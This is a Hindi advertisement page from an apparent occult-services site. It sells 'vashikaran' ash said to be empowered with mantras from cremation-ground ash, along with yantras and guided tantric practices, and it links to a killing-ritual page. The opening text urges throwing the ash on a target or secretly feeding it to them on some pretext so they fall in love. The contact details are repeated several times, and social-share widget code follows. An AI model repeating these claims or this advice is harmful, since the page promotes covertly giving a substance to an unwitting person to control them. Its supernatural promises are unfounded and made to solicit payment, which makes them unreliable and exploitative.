<p><strong>गुरुमुखी मंत्र और खतरनाक शक्तियों के मंत्र से और उसकी शक्ति से हम श्मशान की राख को अभिमंत्रित करते हे और उसको खास प्रकार की वशीकरण राख बनाते हे उस राख को इच्छित व्यक्ति पर फेकने से या किसी भी बहाने उसको खिला देने से वो आपके प्यार में गिरफ्तार हो जाएगी </strong></p>
<p><strong> </strong></p>
<p><strong>कांटेक्ट करने के लिए ईमेल </strong></p>
<p><a href="mailto:gramintantra@gmail.com"><strong>gramintantra@gmail.com</strong></a></p>
<p><strong>Whatsapp पर मेसेज भी कर सकते हे</strong></p>
<p><strong>76220</strong> <strong>64912</strong></p>
<p><strong> </strong></p>
<p><strong>किसी भी साधक को अगर सिद्ध किया हुआ यंत्र चाहिए तो वो हमारा कॉन्टैक्ट कर सकता हे और मंगवा सकता हे</strong></p>
<p><strong>कांटेक्ट करने के लिए ईमेल </strong></p>
<p><a href="mailto:gramintantra@gmail.com"><strong>gramintantra@gmail.com</strong></a></p>
<p><strong>Whatsapp पर मेसेज भी कर सकते हे</strong></p>
<p><strong>76220</strong> <strong>64912</strong></p>
<p><strong> </strong></p>
<p><strong>कोई साधक अगर किसी भी शक्ति की साधना करना चाहता हे या वशीकरण साधना या मोहिनी साधना करना चाहता है तो हम साधक को गुरुमुखी साधना देंगे और जब तक सिद्धि न मिले तब तक हम उसको मार्गदर्शन करेंगे सिद्धि प्रदान कराएंगे</strong> <strong>(महाकाली साधना नरसिंह साधना भैरव साधना कोई भी दस महाविधा की साधना यक्षणी साधना जिन्न साधना भूतनी साधना डाकिनी शाकीनी साधना वशीकरण साधना मोहिनी साधना और हमारे पास कई सारी गुप्त साधना हे जिसका जिक्र यहां नहीं कर सकते </strong></p>
<p><strong>कांटेक्ट करने के लिए ईमेल </strong></p>
<p><a href="mailto:gramintantra@gmail.com"><strong>gramintantra@gmail.com</strong></a></p>
<p><strong>Whatsapp पर मेसेज भी कर सकते हे</strong></p>
<p><strong>76220</strong> <strong>64912</strong></p>
<p><strong>यह भी पढ़े</strong></p>
<p><a href="https://gramintantra.com/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a5%80-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%b8%e0%a4%bf%e0%a4%a6%e0%a5%8d%e0%a4%a7%e0%a4%bf/"><span style="color: #ff00ff;"><strong>महाकाली साधना </strong></span></a></p>
<p><a href="https://gramintantra.com/maran-mantra/"><span style="color: #ff00ff;"><strong>मारण प्रयोग</strong></span></a></p>
<p><a href="https://gramintantra.com/%e0%a4%b2%e0%a5%8b%e0%a4%a8%e0%a4%be-%e0%a4%9a%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%b5%e0%a4%b6%e0%a5%80%e0%a4%95%e0%a4%b0%e0%a4%a3/"><span style="color: #ff00ff;"><strong>लोना चमारी वशीकरण</strong></span></a></p>
<p><a href="https://gramintantra.com/%e0%a4%b5%e0%a4%b6%e0%a5%80%e0%a4%95%e0%a4%b0%e0%a4%a3-%e0%a4%af%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%bf%e0%a4%a3%e0%a5%80/"><span style="color: #ff00ff;"><strong>यक्षिणी साधना</strong></span></a></p>
<p><a href="https://gramintantra.com/%e0%a4%9c%e0%a4%b9%e0%a5%82-%e0%a4%9c%e0%a5%8b%e0%a4%aa%e0%a4%a1%e0%a5%80/"><span style="color: #ff00ff;"><strong>जहू जोपडी साधना</strong></span></a></p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://gramintantra.com/%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ad%e0%a5%88%e0%a4%b0%e0%a4%b5-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ad%25e0%25a5%2588%25e0%25a4%25b0%25e0%25a4%25b5-%25e0%25a4%25b8%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25a8%25e0%25a4%25be%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%95%E0%A4%BE%E0%A4%B2%20%E0%A4%AD%E0%A5%88%E0%A4%B0%E0%A4%B5%20%E0%A4%B8%E0%A4%BE%E0%A4%A7%E0%A4%A8%E0%A4%BE%20%3A%20%E0%A4%95%E0%A4%BE%E0%A4%B2%20%E0%A4%AD%E0%A5%88%E0%A4%B0%E0%A4%B5%20%E0%A4%95%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BF%20%E0%A4%95%E0%A5%88%E0%A4%B8%E0%A5%87%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AA%E0%A5%8D%E0%A4%A4%20%E0%A4%95%E0%A4%B0%E0%A5%87%3F&url=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ad%25e0%25a5%2588%25e0%25a4%25b0%25e0%25a4%25b5-%25e0%25a4%25b8%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25a8%25e0%25a4%25be%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ad%25e0%25a5%2588%25e0%25a4%25b0%25e0%25a4%25b5-%25e0%25a4%25b8%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25a8%25e0%25a4%25be%2F&title=%E0%A4%95%E0%A4%BE%E0%A4%B2%20%E0%A4%AD%E0%A5%88%E0%A4%B0%E0%A4%B5%20%E0%A4%B8%E0%A4%BE%E0%A4%A7%E0%A4%A8%E0%A4%BE%20%3A%20%E0%A4%95%E0%A4%BE%E0%A4%B2%20%E0%A4%AD%E0%A5%88%E0%A4%B0%E0%A4%B5%20%E0%A4%95%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BF%20%E0%A4%95%E0%A5%88%E0%A4%B8%E0%A5%87%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AA%E0%A5%8D%E0%A4%A4%20%E0%A4%95%E0%A4%B0%E0%A5%87%3F" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="MeWe" class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ad%25e0%25a5%2588%25e0%25a4%25b0%25e0%25a4%25b5-%25e0%25a4%25b8%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25a8%25e0%25a4%25be%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%95%E0%A4%BE%E0%A4%B2%20%E0%A4%AD%E0%A5%88%E0%A4%B0%E0%A4%B5%20%E0%A4%B8%E0%A4%BE%E0%A4%A7%E0%A4%A8%E0%A4%BE%20%3A%20%E0%A4%95%E0%A4%BE%E0%A4%B2%20%E0%A4%AD%E0%A5%88%E0%A4%B0%E0%A4%B5%20%E0%A4%95%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BF%20%E0%A4%95%E0%A5%88%E0%A4%B8%E0%A5%87%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AA%E0%A5%8D%E0%A4%A4%20%E0%A4%95%E0%A4%B0%E0%A5%87%3F%20https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ad%25e0%25a5%2588%25e0%25a4%25b0%25e0%25a4%25b5-%25e0%25a4%25b8%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25a8%25e0%25a4%25be%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://gramintantra.com/%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ad%e0%a5%88%e0%a4%b0%e0%a4%b5-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://gramintantra.com/%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ad%e0%a5%88%e0%a4%b0%e0%a4%b5-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/', '%E0%A4%95%E0%A4%BE%E0%A4%B2%20%E0%A4%AD%E0%A5%88%E0%A4%B0%E0%A4%B5%20%E0%A4%B8%E0%A4%BE%E0%A4%A7%E0%A4%A8%E0%A4%BE%20%3A%20%E0%A4%95%E0%A4%BE%E0%A4%B2%20%E0%A4%AD%E0%A5%88%E0%A4%B0%E0%A4%B5%20%E0%A4%95%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BF%20%E0%A4%95%E0%A5%88%E0%A4%B8%E0%A5%87%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AA%E0%A5%8D%E0%A4%A4%20%E0%A4%95%E0%A4%B0%E0%A5%87%3F', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://gramintantra.com/%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ad%e0%a5%88%e0%a4%b0%e0%a4%b5-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ad%25e0%25a5%2588%25e0%25a4%25b0%25e0%25a4%25b5-%25e0%25a4%25b8%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25a8%25e0%25a4%25be%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%95%E0%A4%BE%E0%A4%B2%20%E0%A4%AD%E0%A5%88%E0%A4%B0%E0%A4%B5%20%E0%A4%B8%E0%A4%BE%E0%A4%A7%E0%A4%A8%E0%A4%BE%20%3A%20%E0%A4%95%E0%A4%BE%E0%A4%B2%20%E0%A4%AD%E0%A5%88%E0%A4%B0%E0%A4%B5%20%E0%A4%95%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BF%20%E0%A4%95%E0%A5%88%E0%A4%B8%E0%A5%87%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AA%E0%A5%8D%E0%A4%A4%20%E0%A4%95%E0%A4%B0%E0%A5%87%3F&url=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ad%25e0%25a5%2588%25e0%25a4%25b0%25e0%25a4%25b5-%25e0%25a4%25b8%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25a8%25e0%25a4%25be%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ad%25e0%25a5%2588%25e0%25a4%25b0%25e0%25a4%25b5-%25e0%25a4%25b8%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25a8%25e0%25a4%25be%2F&title=%E0%A4%95%E0%A4%BE%E0%A4%B2%20%E0%A4%AD%E0%A5%88%E0%A4%B0%E0%A4%B5%20%E0%A4%B8%E0%A4%BE%E0%A4%A7%E0%A4%A8%E0%A4%BE%20%3A%20%E0%A4%95%E0%A4%BE%E0%A4%B2%20%E0%A4%AD%E0%A5%88%E0%A4%B0%E0%A4%B5%20%E0%A4%95%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BF%20%E0%A4%95%E0%A5%88%E0%A4%B8%E0%A5%87%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AA%E0%A5%8D%E0%A4%A4%20%E0%A4%95%E0%A4%B0%E0%A5%87%3F" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ad%25e0%25a5%2588%25e0%25a4%25b0%25e0%25a4%25b5-%25e0%25a4%25b8%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25a8%25e0%25a4%25be%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://gramintantra.com/%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ad%e0%a5%88%e0%a4%b0%e0%a4%b5-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="MeWe" class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ad%25e0%25a5%2588%25e0%25a4%25b0%25e0%25a4%25b5-%25e0%25a4%25b8%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25a8%25e0%25a4%25be%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 